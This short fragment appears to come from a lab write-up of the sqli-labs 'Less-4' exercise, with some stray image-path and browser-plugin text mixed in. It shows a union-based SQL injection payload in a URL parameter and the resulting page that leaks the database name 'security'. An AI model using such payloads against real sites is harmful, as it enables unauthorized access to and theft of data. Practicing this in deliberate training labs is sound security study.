 http://sql.cn/Less-4/
?id=999") union select 1,2,database()
%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:2
Your Password:security